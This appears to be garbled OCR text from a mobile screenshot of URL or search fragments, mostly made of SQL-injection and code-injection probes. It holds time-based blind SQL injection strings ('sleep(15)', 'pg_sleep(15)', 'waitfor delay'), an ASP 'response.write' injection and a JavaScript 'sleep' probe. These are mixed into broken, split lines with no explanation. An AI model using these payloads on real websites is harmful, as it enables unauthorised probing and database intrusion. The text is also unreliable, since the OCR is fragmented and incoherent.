
+;usg=if(now()=sysdate(),sleep(15),0)gvdkhfd4';+wai
-
+;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amp;usg="+response.write(9478887*926
•
banflix&hzle6idd'eewyvrw0')+or+92=
(select+92+from+pg_sleep(15))--;amp
•
banflix&amphzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;if(now()=sysdate(),sleep(0),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+gryklmmv'))+or+944=
(select+944+from+pg_sleep(15))-
-;usg="+response.write(9072760*9926109)+";ved=2
•
xbunker&usg=aovvaw2vroz3ppcrwihg2gpfte_j;ved=
ataxujklybhbmvc-
0qfnoecgcqaq&amp'&&sleep(27*1000)*pzmyww&&'
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz';+waitfor+
-+;+waitfor+delay+'0:0:15'+--